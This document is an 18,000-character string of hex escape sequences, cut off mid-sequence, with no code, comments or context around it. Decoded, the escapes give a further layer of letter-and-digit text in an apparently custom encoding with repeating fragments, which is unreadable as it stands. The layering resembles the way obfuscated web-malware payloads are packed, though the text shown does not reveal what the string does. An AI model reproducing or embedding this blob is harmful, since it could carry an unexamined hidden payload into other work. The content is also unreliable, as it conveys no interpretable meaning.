\x4b\x6e\x62\x73\x75\x4c\x62\x7a\x65\x6e\x6a\x6e\x66\x4c\x4e\x71\x4a\x62\x6a\x7a\x67\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x66\x32\x41\x66\x6e\x6a\x77\x65\x35\x33\x74\x4c\x66\x6a\x71\x4e\x62\x64\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x53\x56\x7a\x4a\x72\x6e\x41\x65\x44\x50\x71\x75\x6e\x72\x77\x64\x4c\x58\x73\x77\x44\x6a\x72\x76\x66\x64\x71\x75\x72\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x74\x65\x4c\x62\x71\x77\x44\x6b\x41\x75\x66\x55\x7a\x4d\x4c\x62\x42\x32\x7a\x65\x79\x30\x72\x64\x71\x30\x66\x62\x73\x75\x6a\x56\x6d\x30\x66\x34\x71\x75\x58\x30\x75\x77\x39\x64\x71\x4b\x47\x34\x79\x77\x7a\x50\x71\x75\x66\x6c\x75\x75\x31\x62\x73\x76\x66\x7a\x7a\x30\x66\x64\x41\x30\x72\x76\x71\x30\x76\x67\x73\x75\x66\x62\x43\x65\x65\x5a\x7a\x32\x48\x64\x71\x30\x66\x62\x73\x31\x66\x70\x7a\x30\x66\x74\x72\x75\x48\x6a\x71\x75\x66\x57\x71\x78\x50\x62\x41\x65\x72\x64\x71\x75\x66\x6c\x75\x75\x35\x7a\x73\x76\x65\x57\x7a\x30\x66\x64\x41\x30\x72\x4e\x71\x75\x76\x4f\x72\x67\x4c\x62\x71\x75\x54\x72\x74\x32\x39\x62\x75\x30\x76\x6b\x73\x75\x66\x62\x43\x65\x66\x36\x7a\x32\x48\x67\x75\x30\x66\x62\x73\x31\x66\x6f\x7a\x30\x4c\x73\x77\x77\x44\x62\x71\x32\x54\x65\x41\x75\x66\x66\x41\x65\x72\x35\x71\x75\x66\x6c\x75\x75\x39\x33\x71\x76\x6e\x66\x73\x30\x4c\x62\x71\x4b\x6a\x72\x72\x33\x6e\x50\x71\x78\x4c\x52\x72\x65\x66\x64\x72\x76\x48\x6a\x71\x75\x66\x57\x71\x74\x6a\x4e\x41\x65\x44\x64\x71\x75\x66\x6c\x75\x75\x39\x72\x71\x76\x6e\x66\x77\x4b\x4c\x62\x71\x78\x62\x62\x6e\x32\x44\x63\x73\x76\x6a\x62\x7a\x30\x66\x64\x41\x30\x72\x74\x71\x30\x76\x48\x73\x75\x66\x62\x43\x65\x65\x5a\x71\x77\x48\x66\x45\x75\x66\x62\x73\x31\x66\x70\x77\x75\x66\x74\x72\x76\x76\x6a\x71\x75\x66\x57\x71\x74\x48\x62\x71\x4b\x4c\x72\x43\x30\x72\x72\x71\x30\x66\x62\x73\x31\x66\x6e\x42\x30\x4c\x4f\x43\x32\x44\x63\x42\x31\x76\x4e\x71\x4c\x4c\x76\x7a\x30\x6e\x6a\x76\x77\x44\x63\x6e\x66\x76\x4f\x72\x76\x6e\x62\x71\x75\x54\x72\x74\x76\x66\x6a\x41\x68\x44\x4e\x72\x4c\x4c\x76\x7a\x30\x7a\x56\x76\x77\x44\x65\x6e\x66\x76\x4e\x71\x32\x39\x76\x41\x65\x76\x50\x71\x75\x66\x6c\x75\x75\x31\x7a\x73\x77\x47\x57\x7a\x30\x79\x30\x76\x77\x44\x68\x73\x76\x76\x4e\x72\x31\x4c\x76\x7a\x30\x76\x6a\x76\x77\x48\x66\x71\x30\x66\x62\x73\x75\x66\x7a\x7a\x30\x66\x64\x41\x30\x72\x6a\x71\x30\x4c\x4c\x73\x75\x6a\x58\x72\x4b\x4c\x63\x74\x30\x7a\x6a\x71\x4c\x6e\x67\x73\x75\x66\x31\x72\x4b\x4c\x4f\x74\x77\x44\x62\x71\x32\x54\x65\x71\x30\x6e\x6a\x74\x65\x4c\x62\x45\x75\x7a\x6a\x71\x74\x6a\x67\x73\x75\x65\x32\x72\x4b\x4c\x62\x42\x75\x7a\x6a\x41\x66\x6a\x64\x71\x76\x4c\x7a\x7a\x30\x7a\x66\x73\x73\x39\x50\x73\x76\x6e\x67\x73\x77\x44\x48\x72\x4b\x35\x33\x74\x75\x66\x6a\x71\x75\x66\x4e\x71\x4d\x4c\x62\x79\x4d\x48\x75\x79\x30\x72\x6c\x71\x30\x66\x62\x73\x75\x66\x76\x7a\x30\x6a\x56\x76\x74\x6e\x62\x6d\x75\x66\x4e\x71\x75\x6e\x62\x72\x30\x4c\x62\x41\x75\x7a\x6f\x44\x30\x34\x30\x73\x75\x66\x62\x7a\x30\x6a\x50\x71\x75\x48\x4f\x76\x67\x6e\x65\x42\x30\x66\x66\x7a\x30\x66\x64\x71\x75\x58\x6a\x71\x4b\x76\x4e\x72\x77\x54\x6a\x71\x4d\x48\x50\x71\x76\x6e\x72\x41\x49\x54\x6a\x41\x65\x4c\x76\x41\x75\x6a\x7a\x76\x77\x4c\x63\x41\x4d\x6e\x65\x71\x30\x6e\x62\x71\x75\x4c\x62\x76\x77\x44\x65\x73\x76\x75\x5a\x71\x78\x50\x62\x7a\x30\x66\x64\x71\x75\x7a\x6a\x71\x74\x6a\x67\x74\x4e\x44\x6f\x77\x75\x4c\x62\x71\x77\x44\x63\x75\x30\x66\x70\x41\x66\x72\x4a\x72\x67\x44\x62\x72\x77\x44\x62\x71\x30\x66\x67\x73\x75\x66\x54\x72\x4b\x35\x33\x74\x32\x39\x62\x75\x30\x66\x62\x73\x75\x6a\x33\x7a\x30\x7a\x64\x71\x76\x66\x72\x7a\x30\x44\x68\x73\x75\x6a\x63\x71\x31\x61\x30\x41\x75\x76\x4f\x75\x30\x4c\x67\x41\x66\x72\x4a\x72\x65\x76\x64\x71\x75\x66\x6a\x71\x76\x76\x4e\x72\x4c\x4c\x76\x6d\x30\x66\x36\x7a\x32\x44\x62\x71\x30\x66\x67\x73\x75\x6a\x48\x72\x4b\x35\x33\x74\x4d\x44\x6a\x71\x75\x66\x4e\x71\x4c\x6e\x62\x75\x67\x48\x75\x79\x30\x72\x50\x71\x75\x76\x4e\x71\x75\x6e\x62\x72\x4b\x4c\x62\x43\x75\x7a\x6f\x44\x30\x39\x33\x71\x76\x6e\x62\x71\x75\x4c\x63\x73\x77\x44\x66\x6d\x65\x4c\x63\x41\x67\x4c\x62\x76\x66\x66\x51\x6b\x30\x4c\x4f\x73\x76\x76\x50\x71\x4c\x6e\x62\x7a\x67\x48\x75\x79\x30\x72\x68\x71\x30\x66\x65\x73\x75\x66\x76\x7a\x30\x79\x30\x76\x74\x6e\x62\x44\x30\x66\x4e\x71\x75\x6e\x62\x72\x4b\x4c\x63\x41\x75\x7a\x6f\x44\x30\x35\x56\x73\x75\x66\x62\x7a\x30\x6a\x74\x71\x76\x50\x4f\x76\x67\x6e\x65\x41\x30\x66\x66\x7a\x30\x66\x64\x71\x75\x7a\x6a\x71\x75\x66\x57\x71\x74\x44\x4e\x71\x4d\x48\x75\x79\x30\x72\x31\x71\x75\x76\x4e\x71\x75\x6e\x62\x75\x4c\x66\x4e\x72\x30\x44\x6a\x71\x4b\x7a\x64\x75\x64\x72\x50\x72\x75\x4c\x63\x71\x30\x7a\x6a\x7a\x31\x76\x4e\x73\x67\x39\x76\x6d\x30\x66\x35\x71\x77\x44\x62\x71\x30\x66\x67\x73\x75\x6a\x58\x72\x4b\x35\x33\x74\x4b\x4c\x6a\x71\x75\x66\x4e\x71\x4c\x6e\x62\x71\x75\x54\x72\x74\x4e\x44\x4f\x76\x67\x6e\x65\x79\x30\x6e\x62\x71\x75\x4c\x62\x76\x77\x44\x62\x71\x32\x54\x65\x42\x75\x66\x68\x72\x4b\x35\x33\x74\x31\x4c\x62\x75\x30\x66\x62\x73\x75\x66\x76\x7a\x30\x66\x64\x41\x30\x72\x33\x71\x75\x44\x67\x74\x4e\x44\x71\x71\x75\x66\x76\x72\x75\x66\x6a\x75\x75\x76\x65\x75\x75\x6e\x62\x71\x4c\x66\x72\x73\x4a\x62\x72\x77\x75\x65\x5a\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x75\x72\x4b\x71\x30\x66\x62\x79\x77\x4c\x6a\x72\x75\x54\x72\x74\x75\x66\x6a\x75\x76\x76\x4e\x71\x4b\x6e\x62\x72\x30\x4c\x62\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x41\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x6e\x30\x41\x67\x4c\x62\x72\x31\x66\x4a\x71\x75\x66\x6a\x71\x76\x6a\x59\x43\x4c\x4c\x50\x72\x75\x35\x33\x74\x75\x66\x6a\x71\x75\x7a\x63\x71\x76\x44\x56\x41\x75\x66\x76\x72\x76\x4c\x73\x44\x31\x6a\x62\x73\x75\x66\x76\x41\x65\x6a\x4e\x44\x30\x6a\x64\x44\x33\x6e\x4e\x71\x75\x6e\x52\x72\x65\x44\x64\x72\x75\x44\x6a\x71\x75\x66\x57\x71\x78\x4c\x62\x41\x65\x6a\x74\x71\x75\x66\x6a\x71\x75\x66\x57\x71\x78\x44\x62\x41\x75\x6e\x64\x71\x75\x66\x6c\x75\x75\x31\x72\x73\x77\x44\x4a\x7a\x30\x66\x64\x41\x30\x72\x64\x71\x30\x4c\x6e\x75\x77\x34\x52\x72\x4d\x43\x30\x76\x74\x6e\x62\x44\x30\x66\x4e\x71\x75\x6e\x62\x74\x75\x4c\x62\x77\x77\x44\x63\x6d\x65\x4f\x56\x41\x66\x4c\x70\x72\x4b\x35\x33\x74\x75\x4c\x6a\x71\x75\x66\x4e\x71\x4e\x4c\x62\x72\x4b\x4c\x62\x77\x4b\x6e\x4d\x6e\x66\x44\x65\x41\x66\x72\x4a\x72\x65\x76\x64\x71\x75\x66\x6a\x71\x76\x4c\x4e\x71\x30\x6e\x62\x72\x4c\x66\x55\x6b\x30\x7a\x4e\x6e\x66\x75\x5a\x71\x78\x48\x4e\x7a\x30\x66\x64\x71\x75\x7a\x6a\x71\x78\x44\x4e\x71\x30\x76\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6f\x44\x30\x31\x4e\x73\x75\x66\x6e\x43\x65\x66\x33\x71\x77\x48\x63\x41\x75\x66\x62\x73\x31\x66\x6f\x73\x75\x4c\x72\x76\x77\x44\x62\x71\x30\x66\x62\x73\x31\x66\x6e\x42\x30\x4c\x4e\x7a\x32\x44\x62\x71\x32\x54\x65\x74\x30\x6e\x6a\x73\x65\x4c\x62\x71\x78\x62\x62\x45\x4b\x66\x50\x72\x66\x76\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6f\x44\x30\x31\x56\x73\x75\x66\x62\x7a\x30\x72\x74\x71\x75\x44\x6a\x71\x77\x72\x64\x7a\x4a\x72\x78\x72\x67\x48\x74\x73\x75\x31\x6f\x44\x30\x31\x33\x73\x75\x66\x62\x7a\x30\x6a\x35\x71\x75\x7a\x6a\x71\x76\x50\x64\x7a\x4a\x72\x78\x72\x67\x48\x74\x73\x76\x7a\x6f\x44\x30\x30\x30\x73\x75\x66\x6e\x7a\x30\x6a\x50\x71\x75\x4c\x6a\x71\x76\x7a\x64\x7a\x4a\x72\x78\x72\x67\x48\x74\x73\x76\x48\x6f\x44\x30\x31\x62\x73\x75\x66\x62\x7a\x30\x6a\x74\x71\x75\x35\x6a\x71\x77\x48\x64\x7a\x4a\x72\x78\x72\x67\x48\x74\x73\x77\x66\x6f\x44\x30\x35\x6a\x73\x75\x66\x62\x43\x65\x65\x59\x7a\x32\x48\x63\x41\x75\x66\x62\x73\x31\x66\x6f\x44\x30\x4c\x72\x7a\x32\x44\x62\x71\x30\x66\x62\x73\x31\x66\x6f\x75\x75\x4c\x4e\x79\x32\x44\x62\x71\x32\x54\x65\x77\x75\x6e\x6a\x74\x30\x4c\x62\x71\x78\x62\x62\x6d\x77\x44\x50\x71\x31\x76\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x7a\x31\x75\x5a\x71\x74\x66\x62\x7a\x30\x66\x64\x71\x75\x50\x6a\x71\x76\x4c\x4e\x72\x67\x54\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x7a\x5a\x61\x5a\x71\x74\x66\x4e\x7a\x30\x66\x64\x71\x75\x39\x6a\x71\x77\x44\x4e\x71\x4d\x54\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x41\x66\x4b\x5a\x71\x74\x6a\x62\x7a\x30\x66\x64\x71\x75\x44\x6a\x71\x77\x6e\x4e\x71\x30\x76\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x41\x67\x43\x5a\x71\x74\x6a\x4e\x7a\x30\x66\x64\x71\x75\x4c\x6a\x71\x77\x54\x4e\x71\x4a\x62\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x41\x65\x30\x5a\x71\x74\x6e\x62\x7a\x30\x66\x64\x41\x30\x72\x52\x71\x75\x76\x4f\x71\x4d\x4c\x62\x71\x75\x54\x72\x74\x31\x4c\x62\x75\x30\x76\x69\x73\x75\x66\x62\x7a\x30\x66\x64\x41\x30\x72\x4c\x71\x30\x4c\x6b\x73\x75\x66\x62\x43\x65\x65\x30\x7a\x30\x6a\x6a\x7a\x5a\x48\x4e\x71\x75\x6e\x52\x72\x67\x44\x62\x72\x77\x4c\x64\x41\x30\x4f\x56\x41\x66\x4c\x70\x72\x4b\x4c\x4e\x7a\x5a\x6e\x62\x6d\x32\x44\x4e\x71\x75\x6e\x62\x73\x30\x4c\x62\x77\x77\x44\x65\x6d\x65\x4f\x56\x41\x66\x4c\x70\x72\x4b\x4c\x4e\x6e\x64\x6e\x62\x6e\x65\x66\x63\x73\x75\x66\x62\x7a\x30\x72\x35\x71\x75\x48\x6a\x71\x76\x50\x64\x7a\x4a\x72\x78\x72\x67\x48\x74\x73\x76\x62\x6f\x44\x30\x39\x6a\x71\x76\x6e\x62\x71\x75\x4c\x62\x77\x77\x44\x64\x75\x30\x66\x69\x75\x77\x34\x52\x72\x4d\x43\x30\x76\x77\x4c\x68\x76\x67\x6e\x65\x41\x30\x66\x66\x7a\x30\x66\x64\x71\x75\x48\x6a\x71\x77\x39\x4e\x71\x31\x76\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x41\x66\x65\x5a\x71\x74\x76\x4e\x71\x4b\x4c\x62\x71\x78\x62\x62\x6e\x32\x44\x63\x73\x76\x66\x7a\x7a\x30\x66\x64\x41\x30\x72\x33\x71\x75\x76\x4f\x71\x33\x4c\x62\x71\x75\x4c\x62\x71\x78\x62\x62\x6e\x4b\x66\x63\x73\x77\x48\x66\x7a\x30\x66\x64\x41\x30\x72\x5a\x71\x75\x76\x50\x71\x32\x4c\x62\x71\x75\x54\x72\x74\x32\x39\x62\x75\x30\x4c\x74\x75\x77\x34\x52\x72\x4d\x43\x30\x76\x77\x4c\x63\x45\x4d\x6e\x65\x42\x30\x66\x66\x7a\x30\x66\x64\x71\x76\x6e\x6a\x71\x76\x4c\x4e\x71\x32\x54\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x7a\x32\x53\x5a\x71\x74\x7a\x4e\x71\x4b\x4c\x62\x71\x77\x44\x64\x41\x75\x66\x6d\x73\x75\x66\x41\x71\x32\x79\x30\x76\x30\x72\x4f\x75\x30\x4c\x6c\x74\x4e\x44\x70\x44\x30\x66\x74\x71\x75\x66\x6a\x71\x76\x4c\x4e\x72\x76\x6e\x62\x74\x66\x66\x55\x6b\x30\x7a\x4e\x6e\x66\x76\x50\x72\x75\x72\x4a\x72\x68\x76\x62\x72\x77\x44\x62\x71\x30\x66\x6d\x73\x75\x6a\x6a\x7a\x30\x76\x76\x73\x49\x39\x4f\x77\x75\x39\x67\x73\x77\x44\x5a\x6d\x30\x65\x34\x71\x75\x6a\x6a\x71\x75\x66\x4e\x71\x77\x54\x66\x72\x67\x72\x66\x73\x67\x44\x6f\x72\x32\x39\x57\x71\x78\x44\x62\x7a\x30\x66\x64\x41\x30\x72\x62\x73\x76\x76\x50\x71\x4d\x50\x4a\x72\x65\x66\x64\x71\x75\x6e\x72\x75\x75\x7a\x58\x73\x77\x44\x6b\x71\x4b\x44\x66\x79\x30\x35\x62\x71\x78\x6e\x6d\x71\x30\x66\x63\x71\x4b\x66\x63\x71\x75\x6a\x72\x75\x75\x66\x6d\x76\x77\x44\x62\x7a\x30\x66\x62\x75\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x73\x75\x66\x67\x71\x4d\x7a\x54\x43\x30\x39\x63\x7a\x30\x66\x63\x71\x77\x44\x6e\x72\x4b\x6a\x62\x76\x75\x58\x6a\x71\x75\x66\x4e\x71\x77\x50\x33\x71\x75\x66\x62\x44\x30\x76\x64\x45\x75\x66\x62\x73\x75\x66\x6a\x6f\x75\x66\x72\x71\x75\x31\x62\x44\x33\x6e\x4e\x71\x75\x6e\x62\x71\x31\x62\x4e\x73\x75\x66\x65\x71\x75\x4c\x6d\x73\x75\x66\x62\x7a\x30\x66\x51\x6e\x65\x6e\x62\x71\x78\x44\x63\x71\x33\x4c\x62\x71\x75\x4c\x62\x73\x74\x6e\x62\x44\x30\x66\x6d\x71\x33\x44\x31\x74\x75\x66\x33\x73\x75\x76\x4d\x44\x30\x79\x52\x71\x77\x54\x62\x71\x31\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x73\x77\x44\x66\x7a\x30\x66\x64\x7a\x30\x6e\x41\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x72\x4b\x6a\x62\x76\x32\x38\x59\x71\x77\x44\x72\x7a\x30\x66\x74\x6d\x65\x66\x62\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4b\x6e\x35\x73\x75\x6a\x72\x75\x33\x72\x59\x72\x67\x44\x6e\x71\x75\x66\x72\x71\x75\x6a\x64\x45\x75\x66\x63\x75\x76\x6d\x58\x72\x30\x4c\x72\x74\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x71\x4b\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x75\x66\x4f\x71\x76\x66\x76\x7a\x30\x66\x63\x71\x75\x50\x6a\x75\x75\x76\x6d\x71\x33\x4c\x62\x71\x4c\x66\x77\x71\x4e\x66\x72\x75\x77\x58\x6d\x71\x4b\x47\x30\x7a\x30\x66\x64\x7a\x30\x6e\x41\x71\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x63\x72\x75\x79\x56\x79\x77\x50\x7a\x71\x30\x6a\x62\x44\x65\x6e\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4d\x44\x31\x76\x65\x75\x75\x6e\x62\x71\x4c\x66\x77\x71\x4e\x66\x6a\x71\x75\x50\x63\x71\x32\x31\x34\x43\x75\x4c\x72\x73\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x71\x4b\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x47\x34\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x75\x66\x67\x73\x75\x66\x62\x75\x75\x6e\x72\x43\x32\x4c\x62\x76\x75\x7a\x72\x79\x77\x54\x66\x73\x31\x6e\x74\x73\x75\x76\x6a\x71\x75\x50\x63\x45\x4b\x50\x54\x45\x4a\x76\x4e\x71\x4b\x4c\x4a\x75\x74\x62\x62\x71\x33\x4c\x62\x71\x33\x6a\x64\x72\x75\x7a\x6a\x71\x76\x66\x66\x75\x75\x66\x6f\x71\x75\x4c\x62\x72\x33\x6e\x72\x42\x65\x69\x34\x73\x75\x66\x77\x71\x30\x6e\x55\x6e\x74\x48\x6a\x75\x76\x76\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x64\x73\x75\x6a\x6a\x71\x75\x66\x56\x71\x77\x31\x73\x73\x4b\x6a\x69\x6f\x67\x44\x62\x71\x30\x66\x63\x75\x76\x66\x67\x43\x75\x35\x4e\x73\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x66\x62\x72\x4b\x4c\x62\x71\x76\x66\x64\x75\x78\x6e\x50\x71\x76\x76\x67\x75\x77\x66\x52\x72\x75\x54\x74\x75\x30\x4c\x64\x73\x75\x66\x77\x71\x33\x6a\x56\x6b\x30\x79\x58\x6f\x67\x7a\x64\x6e\x4a\x7a\x6e\x71\x4c\x75\x5a\x72\x75\x35\x62\x71\x78\x6e\x4e\x71\x77\x44\x73\x71\x75\x65\x57\x71\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x71\x4b\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x47\x34\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x75\x66\x67\x73\x75\x66\x62\x75\x75\x6e\x72\x44\x65\x6a\x76\x72\x33\x62\x63\x71\x32\x54\x52\x74\x4b\x66\x62\x43\x30\x58\x64\x45\x75\x66\x62\x73\x30\x66\x6b\x41\x30\x6a\x66\x71\x77\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x72\x76\x66\x79\x6f\x78\x66\x6f\x7a\x30\x4c\x66\x71\x5a\x62\x6a\x71\x75\x4c\x62\x76\x4a\x4c\x6a\x71\x76\x76\x4e\x71\x78\x48\x5a\x74\x65\x6d\x35\x79\x30\x72\x62\x44\x30\x79\x56\x71\x76\x47\x30\x71\x4d\x7a\x64\x71\x75\x6a\x72\x75\x4c\x6a\x6f\x71\x4b\x76\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x75\x7a\x63\x71\x31\x44\x5a\x74\x30\x6e\x4e\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x7a\x73\x65\x6e\x62\x41\x30\x54\x64\x45\x75\x66\x64\x73\x30\x66\x6a\x71\x76\x66\x72\x74\x4e\x66\x72\x77\x68\x48\x34\x73\x77\x44\x66\x42\x30\x66\x4e\x71\x77\x48\x62\x45\x75\x66\x64\x73\x75\x66\x67\x71\x4b\x6a\x68\x42\x5a\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x72\x65\x35\x4e\x73\x75\x66\x65\x71\x77\x54\x6d\x73\x75\x66\x6a\x42\x30\x66\x4e\x71\x4b\x6a\x62\x6d\x4e\x62\x63\x7a\x4b\x48\x66\x41\x75\x66\x74\x7a\x30\x6e\x62\x71\x30\x76\x65\x73\x75\x66\x6a\x7a\x30\x66\x76\x72\x75\x76\x48\x41\x4c\x4c\x64\x71\x75\x6e\x62\x71\x75\x4c\x62\x74\x33\x6e\x6f\x44\x30\x31\x62\x72\x65\x66\x4e\x74\x65\x4c\x62\x73\x77\x39\x62\x7a\x30\x6a\x63\x71\x74\x6a\x57\x71\x4d\x7a\x69\x72\x77\x4c\x62\x75\x32\x44\x64\x71\x75\x6e\x66\x72\x65\x4c\x62\x73\x77\x44\x62\x76\x75\x76\x66\x79\x77\x50\x7a\x71\x30\x66\x64\x71\x75\x66\x6a\x71\x75\x39\x30\x74\x4e\x44\x6e\x71\x75\x72\x62\x79\x30\x58\x6a\x71\x75\x4c\x56\x71\x77\x44\x63\x71\x4b\x69\x59\x43\x65\x6a\x4c\x73\x65\x76\x50\x71\x76\x6e\x52\x72\x65\x66\x64\x72\x75\x76\x6a\x71\x75\x4c\x4e\x71\x76\x76\x66\x73\x77\x66\x51\x77\x75\x6e\x62\x71\x30\x66\x62\x73\x75\x66\x72\x6d\x30\x66\x33\x71\x75\x31\x63\x7a\x33\x6e\x4e\x71\x77\x4c\x4e\x71\x30\x66\x66\x72\x75\x72\x48\x41\x30\x79\x34\x79\x31\x6e\x6a\x71\x4b\x54\x62\x73\x75\x66\x6a\x75\x75\x31\x4e\x71\x77\x4c\x62\x71\x4c\x66\x72\x75\x4e\x66\x6f\x7a\x30\x4c\x62\x73\x75\x66\x62\x7a\x30\x65\x57\x73\x63\x38\x56\x44\x30\x35\x34\x75\x76\x6a\x63\x6d\x66\x66\x73\x71\x4a\x66\x59\x72\x67\x6e\x65\x71\x75\x66\x33\x72\x4b\x6e\x35\x71\x75\x6e\x6c\x71\x75\x4c\x62\x75\x76\x66\x6f\x43\x76\x66\x79\x45\x68\x48\x6a\x7a\x30\x76\x56\x71\x77\x44\x62\x41\x65\x66\x35\x71\x75\x6e\x6a\x71\x75\x7a\x63\x71\x4b\x44\x56\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x65\x75\x77\x79\x56\x6c\x30\x65\x5a\x72\x33\x72\x6f\x44\x30\x31\x62\x72\x65\x66\x72\x74\x65\x4c\x62\x73\x77\x39\x62\x7a\x30\x6a\x63\x71\x74\x6a\x57\x71\x4d\x7a\x69\x72\x77\x4c\x62\x75\x32\x44\x64\x71\x75\x6e\x66\x72\x65\x4c\x62\x73\x77\x44\x62\x76\x75\x76\x66\x79\x77\x50\x7a\x71\x30\x66\x64\x71\x75\x66\x6a\x71\x75\x35\x63\x6c\x33\x44\x67\x45\x66\x66\x73\x41\x64\x62\x72\x75\x4d\x47\x58\x43\x4b\x72\x4a\x72\x65\x66\x62\x44\x30\x72\x64\x45\x75\x66\x64\x73\x30\x66\x6a\x71\x76\x66\x72\x74\x4e\x66\x72\x77\x68\x48\x34\x73\x77\x44\x66\x42\x30\x66\x4e\x71\x77\x48\x62\x45\x75\x66\x64\x73\x75\x66\x67\x71\x4b\x6a\x68\x42\x5a\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x72\x66\x66\x4d\x6f\x65\x6a\x4a\x79\x74\x61\x5a\x71\x78\x44\x62\x74\x75\x66\x4e\x43\x32\x44\x62\x41\x77\x44\x64\x71\x75\x76\x66\x73\x67\x66\x52\x72\x4a\x72\x4a\x75\x30\x4c\x63\x73\x33\x44\x6e\x71\x75\x4c\x72\x76\x77\x44\x62\x41\x75\x66\x63\x75\x76\x66\x4f\x43\x75\x35\x4e\x73\x75\x66\x6a\x71\x75\x66\x4e\x71\x4c\x72\x52\x72\x65\x66\x62\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x30\x66\x6a\x71\x76\x66\x72\x7a\x68\x66\x72\x77\x67\x48\x34\x73\x77\x44\x66\x43\x4b\x66\x33\x71\x77\x48\x63\x75\x30\x66\x64\x73\x75\x66\x67\x71\x4b\x6e\x68\x42\x5a\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x72\x4b\x39\x72\x74\x75\x66\x64\x44\x33\x6e\x6d\x77\x65\x66\x66\x72\x77\x7a\x35\x71\x75\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x6a\x43\x30\x66\x62\x71\x77\x4c\x62\x76\x75\x7a\x72\x79\x77\x54\x66\x73\x31\x6e\x72\x75\x4b\x66\x62\x6d\x65\x66\x4e\x71\x74\x62\x66\x73\x32\x6a\x66\x72\x4c\x66\x48\x41\x75\x66\x63\x75\x76\x6a\x4f\x6d\x66\x66\x73\x41\x64\x66\x48\x41\x75\x76\x63\x73\x75\x66\x62\x7a\x30\x66\x52\x72\x75\x6a\x48\x41\x75\x4c\x64\x74\x4d\x44\x6a\x71\x75\x4c\x62\x73\x78\x6e\x62\x71\x75\x66\x50\x71\x4b\x76\x67\x75\x77\x66\x52\x72\x75\x54\x74\x75\x76\x6a\x62\x73\x75\x66\x66\x41\x65\x66\x35\x71\x75\x76\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x74\x65\x6a\x76\x72\x75\x66\x6a\x75\x75\x76\x6d\x73\x75\x66\x66\x74\x65\x76\x62\x71\x77\x44\x62\x71\x76\x69\x56\x73\x75\x66\x62\x7a\x30\x66\x73\x71\x4b\x7a\x63\x76\x75\x76\x62\x71\x33\x44\x32\x75\x4b\x66\x72\x72\x75\x6a\x4d\x44\x30\x50\x62\x71\x77\x54\x62\x7a\x30\x66\x76\x72\x75\x66\x73\x45\x75\x4c\x64\x73\x75\x66\x63\x71\x4b\x65\x5a\x72\x4b\x6a\x62\x72\x77\x72\x34\x75\x4c\x65\x57\x71\x75\x65\x57\x71\x77\x44\x62\x71\x33\x44\x62\x71\x75\x66\x73\x71\x75\x66\x74\x71\x75\x6a\x72\x77\x64\x4c\x58\x73\x77\x44\x67\x71\x4b\x66\x66\x79\x32\x4c\x62\x41\x75\x66\x62\x75\x76\x66\x67\x43\x75\x4c\x4e\x71\x4b\x6a\x62\x6d\x30\x7a\x63\x71\x75\x76\x4b\x45\x65\x72\x72\x72\x75\x31\x62\x7a\x33\x6e\x6d\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x75\x76\x72\x71\x75\x50\x62\x73\x75\x66\x62\x43\x30\x66\x62\x71\x4b\x7a\x63\x72\x75\x66\x4e\x71\x76\x76\x76\x74\x4b\x66\x72\x44\x30\x72\x64\x44\x30\x50\x62\x71\x77\x54\x62\x7a\x30\x66\x76\x72\x75\x72\x75\x75\x74\x62\x62\x71\x74\x62\x62\x7a\x30\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x64\x75\x77\x79\x56\x6f\x73\x53\x5a\x7a\x68\x66\x6a\x71\x75\x50\x63\x7a\x30\x4c\x68\x71\x32\x48\x69\x41\x68\x48\x72\x77\x75\x6e\